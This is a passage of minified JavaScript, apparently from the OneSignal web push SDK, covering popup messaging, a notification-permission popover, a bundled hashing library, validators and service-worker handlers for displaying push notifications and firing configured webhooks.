l.default(this.popupWindow,this.url.toString(),this.url.toString()),this.messenger.on(OneSignal.POSTMAM_COMMANDS.POPUP_BEGIN_MESSAGEPORT_COMMS,this.onBeginMessagePortCommunications.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_LOADED,this.onPopupLoaded.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_ACCEPTED,this.onPopupAccepted.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_REJECTED,this.onPopupRejected.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_CLOSING,this.onPopupClosing.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.SET_SESSION_COUNT,this.onSetSessionCount.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.WINDOW_TIMEOUT,this.onWindowTimeout.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.FINISH_REMOTE_REGISTRATION,this.onFinishingRegistrationRemotely.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,this.onRemoteRetriggerEvent.bind(this)),this.messenger.startPostMessageReceive()},e.prototype.dispose=function(){this.messenger.destroy()},e.prototype.onBeginMessagePortCommunications=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug("("+c.default.getWindowEnv().toString()+") Successfully established cross-origin messaging with the popup window."),this.messenger.connect(),[2,!1]})})},e.prototype.onPopupLoaded=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return this.loadPromise.resolver(),s.default.trigger("popupLoad"),[2]})})},e.prototype.onPopupAccepted=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return u.default.triggerCustomPromptClicked("granted"),[2]})})},e.prototype.onPopupRejected=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return u.default.triggerCustomPromptClicked("denied"),[2]})})},e.prototype.onPopupClosing=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.info("Popup window is closing, running cleanup events."),s.default.trigger(OneSignal.EVENTS.POPUP_CLOSING),this.dispose(),[2]})})},e.prototype.onSetSessionCount=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){return r.debug(c.default.getWindowEnv().toString()+" Marking current session as a continuing browsing session."),t=e.data.sessionCount,n=OneSignal.context,n.sessionManager.setPageViewCount(t),[2]})})},e.prototype.onWindowTimeout=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug(c.default.getWindowEnv().toString()+" Popup window timed out and was closed."),s.default.trigger(OneSignal.EVENTS.POPUP_WINDOW_TIMEOUT),[2]})})},e.prototype.onFinishingRegistrationRemotely=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return r.debug(location.origin,c.default.getWindowEnv().toString()+" Finishing HTTP popup registration inside the iFrame, sent from popup."),e.reply({progress:!0}),t=e.data.rawPushSubscription,[4,u.default.getAppId()];case 1:return n=i.sent(),this.messenger.stopPostMessageReceive(),o=OneSignal.context.subscriptionManager,[4,o.registerSubscriptionWithOneSignal(t)];case 2:return s=i.sent(),a.default.checkAndTriggerSubscriptionChanged(),u.default.checkAndTriggerNotificationPermissionChanged(),[2]}})})},e.prototype.onRemoteRetriggerEvent=function(e){var t=e.data,n=t.eventName,i=t.eventData;return s.default.trigger(n,i,e.source),!1},e.prototype.message=function(){this.messenger.message.apply(this.messenger,arguments)},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(8),s=n(5),a=n(13),u=n(3),c=function(){function e(e){this.options=e?o({},e):{},this.options.actionMessage&&"string"==typeof this.options.actionMessage||(this.options.actionMessage="We'd like to show you notifications for the latest news and updates."),this.options.acceptButtonText&&"string"==typeof this.options.acceptButtonText||(this.options.acceptButtonText="Allow"),this.options.cancelButtonText&&"string"==typeof this.options.cancelButtonText||(this.options.cancelButtonText="No Thanks"),this.options.actionMessage=this.options.actionMessage.substring(0,90),this.options.acceptButtonText=this.options.acceptButtonText.substring(0,15),this.options.cancelButtonText=this.options.cancelButtonText.substring(0,15),this.notificationIcons=null}return Object.defineProperty(e,"EVENTS",{get:function(){return{ALLOW_CLICK:"popoverAllowClick",CANCEL_CLICK:"popoverCancelClick",SHOWN:"popoverShown",CLOSED:"popoverClosed"}},enumerable:!0,configurable:!0}),e.prototype.create=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,c;return i.__generator(this,function(i){switch(i.label){case 0:return null!==this.notificationIcons?[3,2]:[4,a.default.getNotificationIcons()];case 1:t=i.sent(),this.notificationIcons=t,this.container&&u.removeDomElement("#onesignal-popover-container"),n=this.getPlatformNotificationIcon(),o="data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2239.5%22%20height%3D%2240.5%22%20viewBox%3D%220%200%2079%2081%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3EOneSignal-Bell%3C%2Ftitle%3E%3Cg%20fill%3D%22%23BBB%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M39.96%2067.12H4.12s-3.2-.32-3.2-3.36%202.72-3.2%202.72-3.2%2010.72-5.12%2010.72-8.8c0-3.68-1.76-6.24-1.76-21.28%200-15.04%209.6-26.56%2021.12-26.56%200%200%201.6-3.84%206.24-3.84%204.48%200%206.08%203.84%206.08%203.84%2011.52%200%2021.12%2011.52%2021.12%2026.56s-1.6%2017.6-1.6%2021.28c0%203.68%2010.72%208.8%2010.72%208.8s2.72.16%202.72%203.2c0%202.88-3.36%203.36-3.36%203.36H39.96zM27%2070.8h24s-1.655%2010.08-11.917%2010.08S27%2070.8%2027%2070.8z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E",c='<div id="normal-popover"><div class="popover-body"><div class="popover-body-icon"><img class="'+("default-icon"===n?"default-icon":"")+'" src="'+("default-icon"===n?o:n)+'"></div><div class="popover-body-message">'+this.options.actionMessage+'</div><div class="clearfix"></div></div><div class="popover-footer"><button id="onesignal-popover-allow-button" class="align-right primary popover-button">'+this.options.acceptButtonText+'</button><button id="onesignal-popover-cancel-button" class="align-right secondary popover-button">'+this.options.cancelButtonText+'</button><div class="clearfix"></div></div></div>',u.addDomElement("body","beforeend",'<div id="onesignal-popover-container" class="onesignal-popover-container onesignal-reset"></div>'),u.addDomElement(this.container,"beforeend",'<div id="onesignal-popover-dialog" class="onesignal-popover-dialog">'+c+"</div>"),u.addCssClass(this.container,r.mobile?"slide-up":"slide-down"),this.allowButton.addEventListener("click",this.onPopoverAllowed.bind(this)),this.cancelButton.addEventListener("click",this.onPopoverCanceled.bind(this)),s.default.trigger(e.EVENTS.SHOWN),i.label=2;case 2:return[2]}})})},e.prototype.onPopoverAllowed=function(t){s.default.trigger(e.EVENTS.ALLOW_CLICK)},e.prototype.onPopoverCanceled=function(t){s.default.trigger(e.EVENTS.CANCEL_CLICK),this.close()},e.prototype.close=function(){var t=this;u.addCssClass(this.container,"close-popover"),u.once(this.dialog,"animationend",function(n,i){n.target!==t.dialog||"slideDownExit"!==n.animationName&&"slideUpExit"!==n.animationName||(u.removeDomElement("#onesignal-popover-container"),i(),s.default.trigger(e.EVENTS.CLOSED))},!0)},e.prototype.getPlatformNotificationIcon=function(){return this.notificationIcons?u.isChromeLikeBrowser()||r.firefox?this.notificationIcons.chrome?this.notificationIcons.chrome:this.notificationIcons.firefox?this.notificationIcons.firefox:"default-icon":r.safari?this.notificationIcons.safari?this.notificationIcons.safari:this.notificationIcons.chrome?this.notificationIcons.chrome:"default-icon":void 0:"default-icon"},Object.defineProperty(e.prototype,"container",{get:function(){return document.querySelector("#onesignal-popover-container")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"dialog",{get:function(){return document.querySelector("#onesignal-popover-dialog")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"allowButton",{get:function(){return document.querySelector("#onesignal-popover-allow-button")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"cancelButton",{get:function(){return document.querySelector("#onesignal-popover-cancel-button")},enumerable:!0,configurable:!0}),e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=null;i={cipher:{},hash:{},keyexchange:{},mode:{},misc:{},codec:{},exception:{corrupt:function(e){this.toString=function(){return"CORRUPT: "+this.message},this.message=e},invalid:function(e){this.toString=function(){return"INVALID: "+this.message},this.message=e},bug:function(e){this.toString=function(){return"BUG: "+this.message},this.message=e},notReady:function(e){this.toString=function(){return"NOT READY: "+this.message},this.message=e}}},i.bitArray={bitSlice:function(e,t,n){return e=i.bitArray._shiftRight(e.slice(t/32),32-(31&t)).slice(1),void 0===n?e:i.bitArray.clamp(e,n-t)},extract:function(e,t,n){var i=Math.floor(-t-n&31);return(-32&(t+n-1^t)?e[t/32|0]<<32-i^e[t/32+1|0]>>>i:e[t/32|0]>>>i)&(1<<n)-1},concat:function(e,t){if(0===e.length||0===t.length)return e.concat(t);var n=e[e.length-1],r=i.bitArray.getPartial(n);return 32===r?e.concat(t):i.bitArray._shiftRight(t,r,0|n,e.slice(0,e.length-1))},bitLength:function(e){var t,n=e.length;return 0===n?0:(t=e[n-1],32*(n-1)+i.bitArray.getPartial(t))},clamp:function(e,t){if(32*e.length<t)return e;e=e.slice(0,Math.ceil(t/32));var n=e.length;return t&=31,n>0&&t&&(e[n-1]=i.bitArray.partial(t,e[n-1]&2147483648>>t-1,1)),e},partial:function(e,t,n){return 32===e?t:(n?0|t:t<<32-e)+1099511627776*e},getPartial:function(e){return Math.round(e/1099511627776)||32},equal:function(e,t){if(i.bitArray.bitLength(e)!==i.bitArray.bitLength(t))return!1;var n,r=0;for(n=0;n<e.length;n++)r|=e[n]^t[n];return 0===r},_shiftRight:function(e,t,n,r){var o,s,a=0;for(void 0===r&&(r=[]);t>=32;t-=32)r.push(n),n=0;if(0===t)return r.concat(e);for(o=0;o<e.length;o++)r.push(n|e[o]>>>t),n=e[o]<<32-t;return a=e.length?e[e.length-1]:0,s=i.bitArray.getPartial(a),r.push(i.bitArray.partial(t+s&31,t+s>32?n:r.pop(),1)),r},_xor4:function(e,t){return[e[0]^t[0],e[1]^t[1],e[2]^t[2],e[3]^t[3]]},byteswapM:function(e){var t,n;for(t=0;t<e.length;++t)n=e[t],e[t]=n>>>24|n>>>8&65280|(65280&n)<<8|n<<24;return e}},i.codec.utf8String={fromBits:function(e){var t,n,r="",o=i.bitArray.bitLength(e);for(t=0;t<o/8;t++)0==(3&t)&&(n=e[t/4]),r+=String.fromCharCode(n>>>24),n<<=8;return decodeURIComponent(window.escape(r))},toBits:function(e){e=window.unescape(encodeURIComponent(e));var t,n=[],r=0;for(t=0;t<e.length;t++)r=r<<8|e.charCodeAt(t),3==(3&t)&&(n.push(r),r=0);return 3&t&&n.push(i.bitArray.partial(8*(3&t),r)),n}},i.codec.hex={fromBits:function(e){var t,n="";for(t=0;t<e.length;t++)n+=(0xf00000000000+(0|e[t])).toString(16).substr(4);return n.substr(0,i.bitArray.bitLength(e)/4)},toBits:function(e){var t,n,r=[];for(e=e.replace(/\s|0x/g,""),n=e.length,e+="00000000",t=0;t<e.length;t+=8)r.push(0^parseInt(e.substr(t,8),16));return i.bitArray.clamp(r,4*n)}},i.hash.md5=function(e){this._T[0]||this._precompute(),e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.md5.hash=function(e){return(new i.hash.md5).update(e).finalize()},i.hash.md5.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);for(t=this.blockSize+r&-this.blockSize;t<=o;t+=this.blockSize)this._block(n.splice(0,16),!0);return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(0|this._length),t.push(this._length/4294967296|0);t.length;)this._block(t.splice(0,16),t.length);return this.reset(),this._BS(n,4),n},_init:[1732584193,4023233417,2562383102,271733878],_BS:function(e,t){var n,i;for(n=0;n<t;n++)i=e[n],e[n]=i>>>24|i>>8&65280|(65280&i)<<8|(255&i)<<24},_T:[],_precompute:function(){var e;for(e=0;e<64;e++)this._T[e]=4294967296*Math.abs(Math.sin(e+1))|0},_block:function(e,t){var n,i,r,o,s,a=e.slice(0),u=this._h,c=this._T;for(i=u[0],r=u[1],o=u[2],s=u[3],this._BS(a,t?16:14),n=0;n<64;n++){var l,d,f,g;n<32?n<16?(l=r&o|~r&s,d=n,f=[7,12,17,22]):(l=s&r|~s&o,d=(5*n+1)%16,f=[5,9,14,20]):n<48?(l=r^o^s,d=(3*n+5)%16,f=[4,11,16,23]):(l=o^(r|~s),d=7*n%16,f=[6,10,15,21]),g=i+l+a[d]+c[n],i=s,s=o,o=r,r=(g<<f[n%4]|g>>>32-f[n%4])+r|0}u[0]+=i,u[1]+=r,u[2]+=o,u[3]+=s}},i.hash.sha256=function(e){this._key[0]||this._precompute(),e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.sha256.hash=function(e){return(new i.hash.sha256).update(e).finalize()},i.hash.sha256.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);if(o>9007199254740991)throw new i.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!=typeof Uint32Array){var s=new Uint32Array(n),a=0;for(t=512+r-(512+r&511);t<=o;t+=512)this._block(s.subarray(16*a,16*(a+1))),a+=1;n.splice(0,16*a)}else for(t=512+r-(512+r&511);t<=o;t+=512)this._block(n.splice(0,16));return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(Math.floor(this._length/4294967296)),t.push(0|this._length);t.length;)this._block(t.splice(0,16));return this.reset(),n},_init:[],_key:[],_precompute:function(){function e(e){return 4294967296*(e-Math.floor(e))|0}for(var t,n,i=0,r=2;i<64;r++){for(n=!0,t=2;t*t<=r;t++)if(r%t==0){n=!1;break}n&&(i<8&&(this._init[i]=e(Math.pow(r,.5))),this._key[i]=e(Math.pow(r,1/3)),i++)}},_block:function(e){var t,n,i,r,o=this._h,s=this._key,a=o[0],u=o[1],c=o[2],l=o[3],d=o[4],f=o[5],g=o[6],p=o[7];for(t=0;t<64;t++)t<16?n=e[t]:(i=e[t+1&15],r=e[t+14&15],n=e[15&t]=(i>>>7^i>>>18^i>>>3^i<<25^i<<14)+(r>>>17^r>>>19^r>>>10^r<<15^r<<13)+e[15&t]+e[t+9&15]|0),n=n+p+(d>>>6^d>>>11^d>>>25^d<<26^d<<21^d<<7)+(g^d&(f^g))+s[t],p=g,g=f,f=d,d=l+n|0,l=c,c=u,u=a,a=n+(u&c^l&(u^c))+(u>>>2^u>>>13^u>>>22^u<<30^u<<19^u<<10)|0;o[0]=o[0]+a|0,o[1]=o[1]+u|0,o[2]=o[2]+c|0,o[3]=o[3]+l|0,o[4]=o[4]+d|0,o[5]=o[5]+f|0,o[6]=o[6]+g|0,o[7]=o[7]+p|0}},i.hash.sha1=function(e){e?(this._h=e._h.slice(0),this._buffer=e._buffer.slice(0),this._length=e._length):this.reset()},i.hash.sha1.hash=function(e){return(new i.hash.sha1).update(e).finalize()},i.hash.sha1.prototype={blockSize:512,reset:function(){return this._h=this._init.slice(0),this._buffer=[],this._length=0,this},update:function(e){"string"==typeof e&&(e=i.codec.utf8String.toBits(e));var t,n=this._buffer=i.bitArray.concat(this._buffer,e),r=this._length,o=this._length=r+i.bitArray.bitLength(e);if(o>9007199254740991)throw new i.exception.invalid("Cannot hash more than 2^53 - 1 bits");if("undefined"!=typeof Uint32Array){var s=new Uint32Array(n),a=0;for(t=this.blockSize+r-(this.blockSize+r&this.blockSize-1);t<=o;t+=this.blockSize)this._block(s.subarray(16*a,16*(a+1))),a+=1;n.splice(0,16*a)}else for(t=this.blockSize+r-(this.blockSize+r&this.blockSize-1);t<=o;t+=this.blockSize)this._block(n.splice(0,16));return this},finalize:function(){var e,t=this._buffer,n=this._h;for(t=i.bitArray.concat(t,[i.bitArray.partial(1,1)]),e=t.length+2;15&e;e++)t.push(0);for(t.push(Math.floor(this._length/4294967296)),t.push(0|this._length);t.length;)this._block(t.splice(0,16));return this.reset(),n},_init:[1732584193,4023233417,2562383102,271733878,3285377520],_key:[1518500249,1859775393,2400959708,3395469782],_f:function(e,t,n,i){return e<=19?t&n|~t&i:e<=39?t^n^i:e<=59?t&n|t&i|n&i:e<=79?t^n^i:void 0},_S:function(e,t){return t<<e|t>>>32-e},_block:function(e){var t,n,i,r,o,s,a,u,c=this._h;if("undefined"!=typeof Uint32Array){u=Array(80);for(var l=0;l<16;l++)u[l]=e[l]}else u=e;for(i=c[0],r=c[1],o=c[2],s=c[3],a=c[4],t=0;t<=79;t++)t>=16&&(u[t]=this._S(1,u[t-3]^u[t-8]^u[t-14]^u[t-16])),n=this._S(5,i)+this._f(t,r,o,s)+a+u[t]+this._key[Math.floor(t/20)]|0,a=s,s=o,o=this._S(30,r),r=i,i=n;c[0]=c[0]+i|0,c[1]=c[1]+r|0,c[2]=c[2]+o|0,c[3]=c[3]+s|0,c[4]=c[4]+a|0}};var r=function(){function e(){}return e.md5=function(e){return i.codec.hex.fromBits(i.hash.md5.hash(e))},e.sha1=function(e){return i.codec.hex.fromBits(i.hash.sha1.hash(e))},e.sha256=function(e){return i.codec.hex.fromBits(i.hash.sha256.hash(e))},e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.isValidUrl=function(e,t){if(t&&t.allowNull&&null===e)return!0;if(t&&t.allowEmpty&&(null===e||void 0===e))return!0;try{var n=new URL(e);return!t||!t.requireHttps||"https:"===n.protocol}catch(e){return!1}},e.isValidBoolean=function(e,t){return!(!t||!t.allowNull||null!==e)||(!0===e||!1===e)},e.isValidArray=function(e,t){return!(!t||!t.allowNull||null!==e)||(!(!t||!t.allowEmpty||null!==e&&void 0!==e)||e instanceof Array)},e}();t.ValidatorUtils=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7),s=n(43),a=n(55);!function(e){e[e.HttpPermissionRequest=0]="HttpPermissionRequest"}(i=t.DeprecatedApiReason||(t.DeprecatedApiReason={}));var u=function(e){function t(t){var n=this;switch(t){case i.HttpPermissionRequest:n=e.call(this,"The HTTP permission request has been deprecated. Please remove any custom popups from your code.")||this,n.reportUsage()}return n}return r.__extends(t,e),t.prototype.reportUsage=function(){void 0!==s.default&&s.default.context&&s.default.context.metricsManager&&s.default.context.metricsManager.reportEvent(new a.ApiUsageMetricEvent(a.ApiUsageMetricKind.HttpPermissionRequest))},t}(o.default);t.DeprecatedApiError=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.promiseStub=function(){return{then:e.promiseStub,catch:e.promiseStub}},Object.defineProperty(e,"log",{get:function(){return{setLevel:function(){}}},enumerable:!0,configurable:!0}),e.isPushNotificationsSupported=function(){return!1},e.push=function(e){if("function"==typeof e)e();else{var t=e.shift();OneSignal[t].apply(null,e)}},e}();t.default=i;var r=i;r.init=r.showHttpPrompt=r.registerForPushNotifications=r.showHttpPermissionRequest=r.getNotificationPermission=r.on=r.off=r.once=r.config=r.SERVICE_WORKER_PATH=r.SERVICE_WORKER_UPDATER_PATH=r.checkAndWipeUserSubscription=r.subscriptionBell=r.notifyButton=function(){},r.setDefaultNotificationUrl=r.setDefaultTitle=r.syncHashedEmail=r.getTags=r.sendTag=r.sendTags=r.deleteTag=r.deleteTags=r.addListenerForNotificationOpened=r.getIdsAvailable=r.isPushNotificationsEnabled=r.setSubscription=r.getUserId=r.getRegistrationId=r.getSubscription=r.sendSelfNotification=r.promiseStub},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(8),a=n(6),u=n(23),c=n(2),l=n(25),d=n(34),f=n(17),g=n(11),p=n(3),h=n(12),m=n(30),b=n(35),v=function(){function e(){}return Object.defineProperty(e,"VERSION",{get:function(){return a.default.version()},enumerable:!0,configurable:!0}),Object.defineProperty(e,"environment",{get:function(){return a.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"log",{get:function(){return o},enumerable:!0,configurable:!0}),Object.defineProperty(e,"database",{get:function(){return g.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"sdkEnvironment",{get:function(){return c.default},enumerable:!0,configurable:!0}),Object.defineProperty(e,"browser",{get:function(){return r},enumerable:!0,configurable:!0}),Object.defineProperty(e,"workerMessenger",{get:function(){return self.workerMessenger||(self.workerMessenger=new u.WorkerMessenger(null)),self.workerMessenger},enumerable:!0,configurable:!0}),e.run=function(){self.addEventListener("push",e.onPushReceived),self.addEventListener("notificationclose",e.onNotificationClosed),self.addEventListener("notificationclick",function(t){return t.waitUntil(e.onNotificationClicked(t))}),self.addEventListener("install",e.onServiceWorkerInstalled),self.addEventListener("activate",e.onServiceWorkerActivated),self.addEventListener("pushsubscriptionchange",e.onPushSubscriptionChange),o.debug("Setting up message listeners."),e.workerMessenger.listen(),e.setupMessageListeners()},e.getAppId=function(){return i.__awaiter(this,void 0,void 0,function(){var e,e;return i.__generator(this,function(t){switch(t.label){case 0:return self.location.search?(e=self.location.search.match(/appId=([0-9a-z-]+)&?/i)[1],[2,new h.Uuid(e)]):[3,1];case 1:return[4,g.default.getAppConfig()];case 2:return e=t.sent().appId,[2,e]}})})},e.setupMessageListeners=function(){return i.__awaiter(this,void 0,void 0,function(){var t=this;return i.__generator(this,function(n){return e.workerMessenger.on(u.WorkerMessengerCommand.WorkerVersion,function(t){o.debug("[Service Worker] Received worker version message."),e.workerMessenger.broadcast(u.WorkerMessengerCommand.WorkerVersion,a.default.version())}),e.workerMessenger.on(u.WorkerMessengerCommand.Subscribe,function(n){return i.__awaiter(t,void 0,void 0,function(){var t,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=m.deserializeAppConfig(n),o.debug("[Service Worker] Received subscribe message."),r=new d.default(t),[4,r.subscriptionManager.subscribe()];case 1:return s=i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.Subscribe,s.serialize()),[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpSubscriptionState,function(n){return i.__awaiter(t,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP subscription state message."),[4,self.registration.pushManager.getSubscription()];case 1:return(t=i.sent())?[3,2]:(e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscriptionState,!1),[3,5]);case 2:return[4,self.registration.pushManager.permissionState(t.options)];case 3:return n=i.sent(),[4,g.default.getSubscription()];case 4:r=i.sent().optedOut,s=!!t&&"granted"===n&&!0!==r,e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscriptionState,s),i.label=5;case 5:return[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpSubscribe,function(){return i.__awaiter(t,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP subscribe message."),[4,e.getAppId()];case 1:return t=i.sent(),[4,(new b.default).getAppConfig({appId:t.value})];case 2:return n=i.sent(),r=new d.default(n),[4,r.subscriptionManager.subscribe()];case 3:return s=i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpSubscribe,s.deviceId),[2]}})})}),e.workerMessenger.on(u.WorkerMessengerCommand.AmpUnsubscribe,function(){return i.__awaiter(t,void 0,void 0,function(){var t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("[Service Worker] Received AMP unsubscribe message."),[4,e.getAppId()];case 1:return t=i.sent(),[4,(new b.default).getAppConfig({appId:t.value})];case 2:return n=i.sent(),r=new d.default(n),[4,r.subscriptionManager.unsubscribe(1)];case 3:return i.sent(),e.workerMessenger.broadcast(u.WorkerMessengerCommand.AmpUnsubscribe,null),[2]}})})}),[2]})})},e.onPushReceived=function(t){o.debug("Called %conPushReceived("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),t.waitUntil(e.parseOrFetchNotifications(t).then(function(t){if(!t||0==t.length)return o.debug("Because no notifications were retrieved, we'll display the last known notification, so long as it isn't the welcome notification."),e.displayBackupNotification();for(var n=[],i=0,r=t;i<r.length;i++){var s=r[i];o.debug("Raw Notification from OneSignal:",s);var a=e.buildStructuredNotificationObject(s);n.push(function(t){return e.displayNotification(t).then(function(){return e.updateBackupNotification(t).catch(function(e){return o.error(e)})}).then(function(){return e.workerMessenger.broadcast(u.WorkerMessengerCommand.NotificationDisplayed,t).catch(function(e){return o.error(e)})}).then(function(){return e.executeWebhooks("notification.displayed",t).catch(function(e){return o.error(e)})})}.bind(null,a))}return n.reduce(function(e,t){return e=e.then(t)},Promise.resolve())}).catch(function(t){return o.debug("Failed to display a notification:",t),e.UNSUBSCRIBED_FROM_NOTIFICATIONS?void o.debug("Because we have just unsubscribed from notifications, we will not show anything."):(o.debug("Because a notification failed to display, we'll display the last known notification, so long as it isn't the welcome notification."),e.displayBackupNotification())}))},e.executeWebhooks=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return[4,g.default.getSubscription()];case 1:return n=i.sent().deviceId,[4,g.default.get("Options","webhooks.cors")];case 2:return r=i.sent(),[4,g.default.get("Options","webhooks."+e)];case 3:return(s=i.sent())?(a={event:e,id:t.id,userId:n,action:t.action,buttons:t.buttons,heading:t.heading,content:t.content,url:t.url,icon:t.icon,data:t.data},u={method:"post",mode:"no-cors",body:JSON.stringify(a)},r&&(u.mode="cors",u.headers={"X-OneSignal-Event":e,"Content-Type":"application/json"}),o.debug("Executing "+e+" webhook "+(r?"with":"without")+" CORS %cPOST "+s,p.getConsoleStyle("code"),":",a),[4,fetch(s,u)]):[3,5];case 4:return[2,i.sent()];case 5:return[2]}})})},e.getActiveClients=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,self.clients.matchAll({type:"window",includeUncontrolled:!0})];case 1:for(e=i.sent(),t=[],n=0,r=e;n<r.length;n++){if(o=r[n],o.frameType&&"nested"===o.frameType){if(!p.contains(o.url,c.default.getOneSignalApiUrl().host)&&!p.contains(o.url,".os.tc"))continue;o.isSubdomainIframe=!0}t.push(o)}return[2,t]}})})},e.buildStructuredNotificationObject=function(e){var t={id:e.custom.i,heading:e.title,content:e.alert,data:e.custom.a,url:e.custom.u,icon:e.icon,image:e.image,tag:e.tag,badge:e.badge,vibrate:e.vibrate};if(e.o){t.buttons=[];for(var n=0,i=e.o;n<i.length;n++){var r=i[n];t.buttons.push({action:r.i,title:r.n,icon:r.p,url:r.u})}}return p.trimUndefined(t)},e.ensureImageResourceHttps=function(e){if(!e)return null;try{var t=new URL(e);if("localhost"===t.hostname||-1!==t.hostname.indexOf("192.168")||"127.0.0.1"===t.hostname||"https:"===t.protocol)return e;if("i0.wp.com"===t.hostname||"i1.wp.com"===t.hostname||"i2.wp.com"===t.hostname||"i3.wp.com"===t.hostname)return"https://"+t.hostname+t.pathname;return"https://i0.wp.com/"+(t.host+t.pathname)}catch(e){}},e.ensureNotificationResourcesHttps=function(t){if(t&&(t.icon&&(t.icon=e.ensureImageResourceHttps(t.icon)),t.image&&(t.image=e.ensureImageResourceHttps(t.image)),t.buttons&&t.buttons.length>0))for(var n=0,i=t.buttons;n<i.length;n++){var r=i[n];r.icon&&(r.icon=e.ensureImageResourceHttps(r.icon))}},e.displayNotification=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,a,u,c,l,d;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %cdisplayNotification("+JSON.stringify(t,null,4)+"):",p.getConsoleStyle("code"),t),[4,e._getTitle()];case 1:return r=i.sent(),[4,g.default.get("Options","defaultIcon")];case 2:return a=i.sent(),[4,g.default.get("Options","persistNotification")];case 3:return u=i.sent(),[4,e.getAppId()];case 4:return c=i.sent(),t.heading=t.heading?t.heading:r,t.icon=t.icon?t.icon:a||void 0,l={},l.tag=t.tag||c.toString(),l.persistNotification="force"===u||u,n||(n={}),t=s(t,n),e.ensureNotificationResourcesHttps(t),d={body:t.content,icon:t.icon,image:t.image,data:t,actions:t.buttons,tag:l.tag,requireInteraction:l.persistNotification,renotify:!0,badge:t.badge,vibrate:t.vibrate},d=e.filterNotificationOptions(d,"force"===u),[2,self.registration.showNotification(t.heading,d)]}})})},e.filterNotificationOptions=function(e,t){if("object"!=typeof e)return e;var n=s({},e);if(""===r.name&&""===r.version)var i=r._detect(navigator.userAgent);else var i=r;return i.chrome&&i.mac&&n&&(n.requireInteraction=!1),t&&(n.requireInteraction=!0),n},e.updateBackupNotification=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return 